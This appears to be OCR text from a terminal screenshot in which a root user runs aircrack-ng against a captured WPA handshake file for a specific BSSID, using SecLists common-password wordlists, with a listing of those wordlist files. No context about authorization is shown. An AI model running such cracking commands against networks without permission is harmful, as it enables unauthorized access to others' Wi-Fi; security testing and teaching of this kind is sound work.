 Applications Places Terminal Mon Oct 18 00:21:09 1 en₁ 78 %
root@linux: ~/Documents/wifi
root@linux: ~/Documents/wifi × root@linux: ~/Documents/wifi ×
EAPOL HMAC : 65 2D A7 EA D4 43 5E 51 11 6F 93 6C E5 70 23 91
^Z
[1]+ Stopped aircrack-ng -b F4:63:49:15:0A:26 -w /opt/wordlist/SecLists-master/P
asswords/Common-Credentials/10k-most-common.txt smile-01.cap
root@linux:~/Documents/wifi# aircrack-ng -b F4:63:49:15:0A:26 -w /opt/wordlist/SecLists-master/Pa
sswords/Common-Credentials/ smile-01.cap
100k-most-used-passwords-NCSC.txt
10k-most-common.txt
10-million-password-list-top-1000000.txt
10-million-password-list-top-100000.txt
10-million-password-list-top-10000.txt
10-million-password-list-top-1000.txt
10-million-password-list-top-100.txt
10-million-password-list-top-500.txt
1900-2020.txt
500-worst-passwords.txt
best1050.txt
best110.txt
best15.txt
common-passwords-win.txt
four-digit-pin-codes-sorted-by-frequency-withcount.csv
medical-devices.txt
SplashData-2014.txt
SplashData-2015-1.txt
SplashData-2015-2.txt
top-20-common-SSH-passwords.txt
top-passwords-shortlist.txt
worst-passwords-2017-top100-slashdata.txt
root@linux:~/Documents/wifi# aircrack-ng -b F4:63:49:15:0A:26 -w /opt/wordlist/SecLists-master/Pa
sswords/Common-Credentials/ smile-01.cap